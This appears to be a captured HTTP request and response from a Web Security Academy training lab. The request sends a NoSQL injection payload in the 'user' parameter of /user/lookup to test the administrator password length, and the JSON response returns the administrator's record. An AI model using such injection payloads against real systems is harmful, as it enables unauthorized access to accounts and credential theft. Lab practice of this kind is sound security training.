 1 GET /user/lookup?user=administrator'%26%26this.password.length<9|'a'%3d%3d'b HTTP/2
2 Host: 0a930066034e0dbf826261bd000200e6.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="145", "Not:A-Brand";v="99"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/145.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a930066034e0dbf826261bd000200e6.web-security-academy.net/my-account?id=wien
er
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }